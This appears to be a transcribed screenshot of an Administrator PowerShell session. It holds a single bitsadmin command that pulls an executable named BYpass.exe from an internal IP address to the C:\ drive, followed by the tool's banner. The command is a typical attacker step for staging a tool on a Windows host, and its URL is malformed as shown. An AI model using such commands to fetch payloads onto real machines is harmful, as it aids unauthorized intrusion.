 Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator> bitsadmin /transfer BYpass.exe http//192.168.0.112/share/BYpass.exe c:\BYpass.exe
BITSADMIN version 3.0
BITS administration utility.
(C) Copyright Microsoft Corp.